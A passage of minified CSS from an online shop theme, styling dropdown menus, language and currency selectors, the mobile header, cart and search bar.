.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}}@media (min-width:359px) and (max-width:760px){.secondary-menu .top-menu .j-menu>li>a:before{font-size:24px}}@media (max-width:470px){#language .dropdown-toggle{font-size:11px}#currency .dropdown-toggle{font-size:11px}.top-menu .j-menu>li>a,.top-menu .j-menu>li>a>.links-text,.top-menu.language-currency button,.top-menu .cart-heading{font-size:11px}} .cart-empty { padding: 16px; text-align: left;border: 1px solid #ccc; }</style>
<style data-id="header_mobile">.mobile-header-active .mobile-cart-wrapper #cart>a>em:before{font-size:24px;color:rgba(58,71,84,1);margin-right:5px}.mobile-header-active .mobile-cart-wrapper #cart>a{background:0 0;width:55px}.mobile-cart-content-container-open .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-cart-content-container-open .mobile-wrapper-header{background:rgba(240,242,245,1);--mobile-wrapper-header:45px}.mobile-cart-content-container-open .mobile-container{max-width:85%;width:300px}.mobile-cart-content-container-open .mobile-main-menu-container,.mobile-cart-content-container-open .desktop-mobile-main-menu-container{background:rgba(255,255,255,1)}.mobile-cart-content-container-open .mobile-main-menu-wrapper .main-menu{padding:20px}.mobile-cart-content-container-open html[class*=-container-open] .mobile-main-menu-container,.mobile-cart-content-container-open html[class*=-container-open] .desktop-mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-cart-content-container-open html[class*=-container-open] .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-cart-content-container-open.mobile-overlay .site-wrapper:before{background:rgba(0,0,0,.5)}.mobile-header-active .mobile-cart-wrapper #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255,255,255,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}:root{--mobile-bar:60px;--mobile-sticky-height-reduction:0px;--mobile-search-padding:5px}.mobile-header-active .menu-trigger .menu-icon:after{display:block}.mobile-custom-menu .links-text:after{display:block}.mobile-header-active .search-trigger .menu-icon:after{display:block}.mobile-header-active .mobile-header .fa-shopping-cart:after{display:block}.mobile-header-active #language .dropdown-toggle .symbol{display:none;border-radius:0}.mobile-header-active #language .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active #language .dropdown-toggle .currency-title{display:none}.mobile-header-active #language .dropdown-toggle .currency-code{display:block}.mobile-header-active #language .language-flag{display:inline-flex}.mobile-header-active #language .currency-symbol{display:inline-flex}.mobile-header-active #language .language-title-dropdown{display:inline-flex}.mobile-header-active #language .currency-title-dropdown{display:inline-flex}.mobile-header-active #language .currency-code-dropdown{display:none}.mobile-header-active #language .dropdown-toggle:after{border-width:4px}.mobile-header-active #language .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .mobile-header-active #language .dropdown:hover button{color:rgba(39,123,140,1)}.mobile-header-active #currency .dropdown-toggle .symbol{display:none;border-radius:0}.mobile-header-active #currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active #currency .dropdown-toggle .currency-title{display:none}.mobile-header-active #currency .dropdown-toggle .currency-code{display:block}.mobile-header-active #currency .language-flag{display:inline-flex}.mobile-header-active #currency .currency-symbol{display:inline-flex}.mobile-header-active #currency .language-title-dropdown{display:inline-flex}.mobile-header-active #currency .currency-title-dropdown{display:inline-flex}.mobile-header-active #currency .currency-code-dropdown{display:none}.mobile-header-active #currency .dropdown-toggle:after{border-width:4px}.mobile-header-active #currency .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .mobile-header-active #currency .dropdown:hover button{color:rgba(39,123,140,1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a:after,.mobile-header-active .language-currency.top-menu.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a>.links-text,.mobile-header-active .language-currency.top-menu.dropdown.language-currency button,.mobile-header-active .language-currency.top-menu.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a:before,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a:before,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.mobile-header-active #logo a{padding:15px}.mobile-header-active .menu-trigger .menu-icon:before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(58,71,84,1);top:-1px}.mobile-header-active .menu-trigger{width:45px}.mobile-main-menu-wrapper .main-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-main-menu-wrapper .main-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-main-menu-wrapper .main-menu.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a:after{display:block}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a:after,.mobile-main-menu-wrapper .main-menu.dropdown .dropdown>button:after{border-width:4px}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.dropdown.language-currency button,.mobile-main-menu-wrapper .main-menu.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li:hover>a>.links-text,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.active>a>.links-text,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li:hover>a,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.active>a,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-main-menu-wrapper .main-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-main-menu-wrapper .main-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.mobile-main-menu-wrapper .main-menu.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a:after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a:after,.mobile-main-menu-wrapper .main-menu.accordion-menu .dropdown>button:after{border-width:4px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency button,.mobile-main-menu-wrapper .main-menu.accordion-menu .cart-heading{font-size:17px;color:rgba(51,51,51,1);font-weight:400;text-transform:none}.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li:hover>a,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li:hover>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a:before{color:rgba(139,145,152,1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{background:0 0;padding:10px;padding-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu em:before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded=true] em:before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(39,123,140,1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a:after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a:after,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>button:after{border-width:4px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency button,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .cart-heading{font-family:'Nunito Sans';font-weight:400;font-size:15px;color:rgba(105,105,115,1)}.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li:hover>a,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li:hover>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a:before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-main-menu-container-open .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-main-menu-container-open .mobile-wrapper-header{background:rgba(240,242,245,1);--mobile-wrapper-header:45px}.mobile-main-menu-container-open .mobile-container{max-width:85%;width:300px}.mobile-main-menu-container-open .mobile-main-menu-container,.mobile-main-menu-container-open .desktop-mobile-main-menu-container{background:rgba(255,255,255,1)}.mobile-main-menu-container-open .mobile-main-menu-wrapper .main-menu{padding:20px}.mobile-main-menu-container-open html[class*=-container-open] .mobile-main-menu-container,.mobile-main-menu-container-open html[class*=-container-open] .desktop-mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-main-menu-container-open html[class*=-container-open] .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-main-menu-container-open.mobile-overlay .site-wrapper:before{background:rgba(0,0,0,.5)}.mobile-bar .mobile-custom-menu-1 .links-text:before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-bar .mobile-custom-menu{width:40px}.mobile-bar .mobile-custom-menu-2 .links-text:before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230,230,230,1)}.mobile-bar .mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-bar .mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .mini-search .search-trigger .menu-icon:before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58,71,84,1);left:5px}.mobile-header-active .header-search{border-width:2px;border-style:solid;border-color:rgba(56,126,185,1)}.mobile-header-active .header-search input{font-size:13px;background:rgba(255,255,255,1) !important}.mobile-header-active .header-search>.search-button:before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.mobile-header-active .header-search .search-button{background:rgba(56,126,185,1);min-width:45px}.no-touchevents .mobile-header-active .header-search .search-button:hover{background:rgba(39,123,140,1)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105,105,115,1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105,105,115,1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.mobile-header-active .search-categories{display:none;background:rgba(20,102,120,1)}.mobile-header-active .search-categories+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories+label+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories+label+input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.no-touchevents .mobile-header-active .search-categories:hover{background:rgba(39,123,140,1)}.mobile-header-active .search-categories-button,.mobile-header-active .search-categories-button>a{color:rgba(255,255,255,1)}.mobile-header-active .search-categories-button:after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a:after,.mobile-header-active .search-categories.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .search-categories.dropdown .j-menu>li>a,.mobile-header-active .search-categories.dropdown .j-menu>li>a>.links-text,.mobile-header-active .search-categories.dropdown.language-currency button,.mobile-header-active .search-categories.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .search-categories.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .search-categories.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .search-categories.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a:before,.mobile-header-active .search-categories.dropdown .j-menu>li.active>a:before,.mobile-header-active .search-categories.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a,.mobile-header-active .search-categories.dropdown .j-menu>li.active>a,.mobile-header-active .search-categories.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .search-categories.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.mobile-header-active .search-categories .j-menu:before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty):before{display:block;margin-left:-4px !important;margin-top:-10px}.mobile-header-active .search-result.view-more a{justify-content:flex-start}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a:after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search #search .search-trigger{width:40px}.mobile-header-active .mobile-search-group,.mobile-header-active .mobile-1 .mini-search #search>.dropdown-menu{background:rgba(221,221,221,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu:before{display:none;margin-left:-60px !important;margin-top:-10px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a:after{display:none}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a:after,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown>button:after{border-width:4px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu.language-currency button,.mobile-header-active .mobile-secondary-menu .top-menu .cart-heading{font-family:'Montserrat';font-weight:700;font-size:12px;color:rgba(246,41,41,1);text-transform:none}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li:hover>a,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li:hover>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.active>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105,105,115,1)}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a:before{color:rgba(105,105,115,1);margin-right:5px;font-size:18px}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li:hover>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.active>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.panel-active>a:before{color:rgba(39,123,140,1)}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li,.mobile-header-active .mobile-secondary-menu .top-menu.accordion-menu .menu-item>a+div,.mobile-header-active .mobile-secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a{padding:5px;padding-left:20px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency button,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active 